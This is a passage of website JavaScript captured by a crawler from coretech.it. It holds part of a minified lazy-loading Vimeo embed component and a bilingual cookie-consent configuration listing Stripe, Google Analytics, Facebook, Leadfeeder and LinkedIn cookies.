            i.type = "text/css",
            "top" === n && o.firstChild ? o.insertBefore(i, o.firstChild) : o.appendChild(i),
            i.styleSheet ? i.styleSheet.cssText = t : i.appendChild(document.createTextNode(t))
        }
    }('lite-vimeo{font-size:10px;background-color:#000;position:relative;display:block;contain:content;background-position:50%;background-size:cover;cursor:pointer}lite-vimeo:after{content:"";display:block;padding-bottom:56.25%}lite-vimeo>iframe{width:100%;height:100%;position:absolute;top:0;left:0}lite-vimeo>.ltv-playbtn{width:6.5em;height:4em;background:rgba(23,35,34,.75);z-index:1;opacity:.8;border-radius:.5em;transition:all .2s cubic-bezier(0,0,.2,1);outline:0;border:0;cursor:pointer}lite-vimeo:hover>.ltv-playbtn{background-color:#00adef;opacity:1}lite-vimeo>.ltv-playbtn:before{content:"";border-color:transparent transparent transparent #fff;border-style:solid;border-width:10px 0 10px 20px}lite-vimeo>.ltv-playbtn,lite-vimeo>.ltv-playbtn:before{position:absolute;top:50%;left:50%;transform:translate3d(-50%,-50%,0)}lite-vimeo.ltv-activated{cursor:unset}lite-vimeo.ltv-activated:before,lite-vimeo.ltv-activated>.ltv-playbtn{opacity:0;pointer-events:none}');
    var r = function(t) {
        var e, n;
        function o() {
            return t.call(this) || this
        }
        n = t,
        (e = o).prototype = Object.create(n.prototype),
        e.prototype.constructor = e,
        e.__proto__ = n;
        var r = o.prototype;
        return r.connectedCallback = function() {
            var t = this;
            this.videoId = encodeURIComponent(this.getAttribute("videoid"));
            var e = function(t) {
                var e = t.width
                  , n = t.height
                  , o = e
                  , i = n;
                return o % 320 != 0 && (o = 100 * Math.ceil(e / 100),
                i = Math.round(o / e * n)),
                {
                    width: o,
                    height: i
                }
            }(this.getBoundingClientRect())
              , n = e.width
              , i = e.height
              , r = window.devicePixelRatio || 1;
            n *= r,
            i *= r;
            $.ajax({
                url: "../../../_public/library/vimeoLazy/lite-vimeo-embed.php",
                method: "POST",
                data: {
                    vimeoID: this.videoId,
                },
                success: function (data) {
                    if(data.status == "success"){
                        $(`lite-vimeo[videoid=${data.vid}]`).css('background-image','url("'+data.message+'")')
                        console.log(`lite-vimeo[videoid=${data.vid}]`)
                        console.log(`background-image','url("${data.message}")`)
                    } else {
                        $(`lite-vimeo[videoid=${data.vid}]`).css('background-image','url("")')
                    }
                },
                error: function (data) {
                    $(`lite-vimeo[videoid=${data.vid}]`).css('background-image','url("")')
                }
            });
            var u = document.createElement("button");
            u.type = "button",
            u.classList.add("ltv-playbtn"),
            u.ariaLabel = "Vimeo Play Button",
            this.appendChild(u),
            this.addEventListener("pointerover", o.t, {
                once: !0
            }),
            this.addEventListener("click", (function() {
                return t.o()
            }
            ))
        }
        ,
        o.t = function() {
            o.preconnected || (i("preconnect", "https://player.vimeo.com"),
            i("preconnect", "https://i.vimeocdn.com"),
            i("preconnect", "https://f.vimeocdn.com"),
            i("preconnect", "https://fresnel.vimeocdn.com"),
            o.preconnected = !0)
        }
        ,
        r.o = function() {
            var t = '\n<iframe width="640" height="360" frameborder="0"\n  allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen\n  src="https://player.vimeo.com/video/' + this.videoId + '?autoplay=1"\n></iframe>';
            this.insertAdjacentHTML("beforeend", t),
            this.classList.add("ltv-activated")
        }
        ,
        o
    }(o(HTMLElement));
    customElements.define("lite-vimeo", r)
}
));
//# sourceMappingURL=lite-vimeo-embed.js.map

--- FILE ---
content_type: application/x-javascript
request_url: https://www.coretech.it/_public/cookie/cookieConsent.js
body_size: 3163
content:

// import 'https://cdn.jsdelivr.net/gh/orestbida/cookieconsent@3.0.1/dist/cookieconsent.umd.js';
import '../library/cookieconsent-3.0.1/cookieconsent.umd.js';

// Enable dark mode
// document.documentElement.classList.add('cc--darkmode');

CookieConsent.run({
    guiOptions: {
        consentModal: {
            layout: "bar",
            position: "bottom",
            equalWeightButtons: true,
            flipButtons: false
        },
        preferencesModal: {
            layout: "box",
            position: "right",
            equalWeightButtons: true,
            flipButtons: false
        }
    },
    categories: {
        necessary: {
            readOnly: true
        },
        functionality: {},
        analytics: {
            readOnly: false,
            autoClear: {
                cookies: [{
                        name: /^(_ga)/ //regex
                    },
                    {
                        name: '_gid' //string
                    },
                    {
                        name: '_lfa' //string
                    }
                ]
            }
        },
        marketing: {
            readOnly: false,
            autoClear: {
                cookies: [{
                        name: /^(_gcl)/ //regex
                    },
                    {
                        name: '_fbp'
                    },
                    {
                        name: 'bcookie' //string
                    },
                    {
                        name: 'bscookie' //string
                    },
                    {
                        name: '_lfa' //string
                    },
                    {
                        name: 'li_gc' //string
                    },
                    {
                        name: 'li_sugr' //string
                    },
                    {
                        name: 'lidc' //string
                    },
                ]
            }
        }
    },
    language: {
        default: "it",
        autoDetect: "browser",
        translations: {
            en: {
                consentModal: {
                    title: "This website use cookies!",
                    description: "To offer you an ever better browsing experience, this website uses its own cookies and those of selected third-party partners. Third-party cookies may also be profiling cookies. Please read our information on the use of cookies to find out more or go to \"Preferences\" to manage your settings. By clicking \"Accept\" you consent to the storage of cookies on your device. By clicking \"Reject\", you accept the storage of only necessary cookies.",
                    acceptAllBtn: "Accept all",
                    acceptNecessaryBtn: "Reject all",
                    showPreferencesBtn: "Manage preferences",
                    footer: "<a href=\"https://www.coretech.it/it/service/chi_siamo/cookiePrivacy.php\">Privacy Policy</a>"
                },
                preferencesModal: {
                    title: "Consent Preferences Center",
                    acceptAllBtn: "Accept all",
                    acceptNecessaryBtn: "Reject all",
                    savePreferencesBtn: "Save preferences",
                    closeIconLabel: "Close modal",
                    serviceCounterLabel: "Service|Services",
                    sections: [{
                            title: "Cookie Usage",
                            description: "We use cookies to ensure the basic functionalities of the website and to enhance your online experience."
                        },
                        {
                            title: "Strictly Necessary Cookies <span class=\"pm__badge\">Always Enabled</span>",
                            description: "These cookies are essential for the proper functioning of my website. Without these cookies, the website would not work properly.",
                            linkedCategory: "necessary",
                            cookieTable: {
                                headers: {
                                    name: "Name",
                                    domain: "Service",
                                    description: "Description",
                                    expiration: "Expiration"
                                },
                                body: [
                                    {
                                        name: "__stripe_mid",
                                        domain: "Stripe",
                                        description: "Used to make credit card transactions on the website",
                                        expiration: "Expires after 1 year"
                                    },
                                    {
                                        name: "__stripe_sid",
                                        domain: "Stripe",
                                        description: "Used to make credit card transactions on the website",
                                        expiration: "Session"
                                    },
                                    {
                                        name: "lang",
                                        domain: "CoreTech",
                                        description: "Used to determines the preferred language of the visitor",
                                        expiration: "Session"
                                    },
                                    {
                                        name: "currency",
                                        domain: "CoreTech",
                                        description: "Used to store currency selection for purchasing process",
                                        expiration: "Session"
                                    },
                                    {
                                        name: "cc-cookie",
                                        domain: "CoreTech",
                                        description: "Used to store user choices relating cookies",
                                        expiration: "Expires after 6 months"
                                    },
                                    {
                                        name: "coid_mon",
                                        domain: "CoreTech",
                                        description: "Used to collect internal statistics about visits to the website",
                                        expiration: "Expires after 16 years"
                                    },
                                    {
                                        name: "PHPSESSID",
                                        domain: "CoreTech",
                                        description: "Used to store session state",
                                        expiration: "Session"
                                    }
                                ]
                            }
                        },
                        {
                            title: "Functionality Cookies",
                            description: "Functionality cookies allow a website to remember information that affects how the site behaves or presents itself, such as the user's preferred language or region.",
                            linkedCategory: "functionality"
                        },
                        {
                            title: "Analytics cookies",
                            description: "Analytics cookies help understand how users interact with sites by collecting and transmitting information anonymously.",
                            linkedCategory: "analytics",
                            cookieTable: {
                                headers: {
                                    name: "Name",
                                    domain: "Service",
                                    description: "Description",
                                    expiration: "Expiration"
                                },
                                body: [{
                                        name: "_ga",
                                        domain: "Google Analytics",
                                        description: "Cookie set by <a href=\"#das\">Google Analytics</a>",
                                        expiration: "Expires after 12 days"
                                    },
                                    {
                                        name: "_gid",
                                        domain: "Google Analytics",
                                        description: "Cookie set by <a href=\"#das\">Google Analytics</a>",
                                        expiration: "Session"
                                    }
                                ]
                            }
                        },
                        {
                            title: "Marketing Cookies",
                            description: "Marketing cookies are used to monitor users on websites. The intention is to display relevant and engaging advertisements for the individual user.",
                            linkedCategory: "marketing",
                            cookieTable: {
                                headers: {
                                    name: "Name",
                                    domain: "Service",
                                    description: "Description",
                                    expiration: "Expiration"
                                },
                                body: [{
                                        name: "_fbp",
                                        domain: "Facebook",
                                        description: "Cookie set by <a href=\"#das\">Facebook</a>",
                                        expiration: "Expires after 3 months"
                                    },
                                    {
                                        name: "_gcl_au",
                                        domain: "Google",
                                        description: "Cookie set by <a href=\"#das\">Google Ads</a>",
                                        expiration: "Expires after 3 months"
                                    },
                                    {
                                        name: "_lfa",
                                        domain: "Leadfeeder",
                                        description: "Cookie set by <a href=\"#das\">Leadfeeder</a>",
                                        expiration: "Expires after 1 year"
                                    },
                                    {
                                        name: "bcookie",
                                        domain: "Linkedin",
                                        description: "Cookie set by <a href=\"#das\">Linkedin</a>",
                                        expiration: "Expires after 1 year"
                                    },
                                    {
                                        name: "bscookie",
                                        domain: "Linkedin",
                                        description: "Cookie set by <a href=\"#das\">Linkedin</a>",
                                        expiration: "Expires after 1 year"
                                    },
                                    {
                                        name: "li_gc",
                                        domain: "Linkedin",
                                        description: "Cookie set by <a href=\"#das\">Linkedin</a>",
                                        expiration: "Expires after 6 months"
                                    },
                                    {
                                        name: "li_sugr",
                                        domain: "Linkedin",
                                        description: "Cookie set by <a href=\"#das\">Linkedin</a>",
                                        expiration: "Expires after 3 months"
                                    },
                                    {
                                        name: "lidc",
                                        domain: "Linkedin",
                                        description: "Cookie set by <a href=\"#das\">Linkedin</a>",
                                        expiration: "Expires after 1 day"
                                    },

                                ]
                            }
                        }
                    ]
                }
            },
            it: {
                consentModal: {
                    title: "Questo sito web utilizza i cookie!",
                    description: "Per offrirti un'esperienza di navigazione sempre migliore, questo sito utilizza i propri cookie e quelli di partner terzi selezionati. I cookie di terze parti possono essere anche cookie di profilazione. Si prega di leggere le nostre informazioni sull'uso dei cookie per saperne di più o di andare su \"Preferenze\" per gestire le tue impostazioni. Cliccando su \"Accetta\" acconsenti alla memorizzazione dei cookie sul tuo dispositivo. Cliccando su \"Rifiuta\", accetti la memorizzazione solo dei cookie necessari.",
                    acceptAllBtn: "Accetta tutti",
                    acceptNecessaryBtn: "Rifiuta tutti",
                    showPreferencesBtn: "Gestisci preferenze",
                    footer: "<a href=\"https://www.coretech.it/it/service/chi_siamo/cookiePrivacy.php\">Informativa sulla privacy</a>"
                },
                preferencesModal: {
                    title: "Preferenze cookies",
                    acceptAllBtn: "Accetta tutti",
                    acceptNecessaryBtn: "Rifiuta tutti",
                    savePreferencesBtn: "Salva preferenze",
                    closeIconLabel: "Chiudi modal",
                    serviceCounterLabel: "Servizio|Servizi",
                    sections: [{
                            title: "Uso dei cookie",
                            description: "Utilizziamo i cookie per garantire le funzionalità di base del sito web e per migliorare la tua esperienza online."
                        },
                        {
                            title: "Cookie strettamente necessari <span class=\"pm__badge\">Sempre abilitati</span>",
                            description: "Questi cookie sono essenziali per il corretto funzionamento del sito web. Senza questi cookie, il sito web non funzionerebbe correttamente.",
                            linkedCategory: "necessary",
                            cookieTable: {
                                headers: {
                                    name: "Nome",
                                    domain: "Servizio",
                                    description: "Descrizione",
                                    expiration: "Scadenza"
                                },
                                body: [
                                    {
                                        name: "__stripe_mid",
                                        domain: "Stripe",
                                        description: "Utilizzato per effettuare transazioni con carta di credito sul sito web",
                                        expiration: "Scade dopo 1 anno"
                                    },
                                    {
                                        name: "__stripe_sid",
                                        domain: "Stripe",
                                        description: "Utilizzato per effettuare transazioni con carta di credito sul sito web",
                                        expiration: "Sessione"
                                    },
                                    {
                                        name: "lang",
                                        domain: "CoreTech",
                                        description: "Utilizzato per determinare la lingua preferita del visitatore",
                                        expiration: "Sessione"
                                    },
                                    {
                                        name: "currency",
                                        domain: "CoreTech",
                                        description: "Utilizzato per memorizzare la selezione della valuta per il processo di acquisto",
                                        expiration: "Sessione"
                                    },
                                    {
                                        name: "cc-cookie",
                                        domain: "CoreTech",
                                        description: "Utilizzato per memorizzare le scelte dell'utente relative ai cookie",
                                        expiration: "Scade dopo 6 mesi"
                                    },
                                    {
                                        name: "coid_mon",
                                        domain: "CoreTech",
                                        description: "Utilizzato per raccogliere statistiche interne sulle visite al sito web",
                                        expiration: "Scade dopo 16 anni"
                                    },
                                    {
                                        name: "PHPSESSID",
                                        domain: "CoreTech",
                                        description: "Utilizzato per memorizzare lo stato della sessione",
                                        expiration: "Sessione"
                                    }
                                ]
                            }
                        },
                        {
                            title: "Cookie funzionali",
                            description: "I cookie funzionali consentono a un sito web di ricordare le informazioni che influenzano il modo in cui il sito si comporta o si presenta, come la lingua o la regione preferita dall'utente.",
                            linkedCategory: "functionality"
                        },
                        {
                            title: "Cookie analitici",
                            description: "I cookie analitici aiutano a comprendere come gli utenti interagiscono con i siti raccogliendo e trasmettendo informazioni in modo anonimo.",
                            linkedCategory: "analytics",
                            cookieTable: {
                                headers: {
                                    name: "Nome",
                                    domain: "Servizio",
                                    description: "Descrizione",
                                    expiration: "Scadenza"
                                },
                                body: [{
                                        name: "_ga",
                                        domain: "Google Analytics",
                                        description: "Cookie impostato da <a href=\"#das\">Google Analytics</a>",
                                        expiration: "Scade dopo 12 giorni"
                                    },
                                    {
                                        name: "_gid",
                                        domain: "Google Analytics",
                                        description: "Cookie impostato da <a href=\"#das\">Google Analytics</a>",
                                        expiration: "Sessione"
                                    }
                                ]
                            }
                        },
                        {
                            title: "Cookie di marketing",
                            description: "I cookie di marketing vengono utilizzati per monitorare gli utenti sui siti web. L'intenzione è quella di visualizzare annunci pertinenti e coinvolgenti per il singolo utente.",
                            linkedCategory: "marketing",
                            cookieTable: {
                                headers: {
                                    name: "Nome",
                                    domain: "Servizio",
                                    description: "Descrizione",
                                    expiration: "Scadenza"
                                },
                                body: [{
                                        name: "_fbp",
                                        domain: "Facebook",
                                        description: "Cookie impostato da <a href=\"#das\">Facebook</a>",
                                        expiration: "Scade dopo 3 mesi"
                                    },
                                    {
                                        name: "_gcl_au",
                                        domain: "Google",
                                        description: "Cookie impostato da <a href=\"#das\">Google Ads</a>",
                                        expiration: "Scade dopo 3 mesi"
                                    },
                                    {
                                        name: "_lfa",
                                        domain: "Leadfeeder",
                                        description: "Cookie impostato da <a href=\"#das\">Leadfeeder</a>",
                                        expiration: "Scade dopo 1 anno"
                                    },
                                    {
                                        name: "bcookie",
                                        domain: "Linkedin",
                                        description: "Cookie impostato da <a href=\"#das\">Linkedin</a>",
                                        expiration: "Scade dopo 1 anno"
                                    },
                                    {
                                        name: "bscookie",
                                        domain: "Linkedin",
                                        description: "Cookie impostato da <a href=\"#das\">Linkedin</a>",
                                        expiration: "Scade dopo 1 anno"
                                    },
                                    {
                                        name: "li_gc",
                                        domain: "Linkedin",
                                        description: "Cookie impostato da <a href=\"#das\">Linkedin</a>",
                                        expiration: "Scade dopo 6 mesi"
                                    },
                                    {
                                        name: "li_sugr",
                                        domain: "Linkedin",
                                        description: "Cookie impostato da <a href=\"#das\">Linkedin</a>",
                                        expiration: "Scade dopo 3 mesi"
                                    },
                                    {
                                        name: "lidc",
                                        domain: "Linkedin",
                                        description: "Cookie impostato da <a href=\"#das\">Linkedin</a>",
                                        expiration: "Scade dopo 1 giorno"
                                    },
                                ]
                            }
                        }
                    ]
                }
            }


        }
    },
    onConsent: () => {
        updateGtagConsent();
    },
    onChange: ({
        changedCategories
    }) => {
        // console.log(changedCategories);
        updateGtagConsent();
    },
});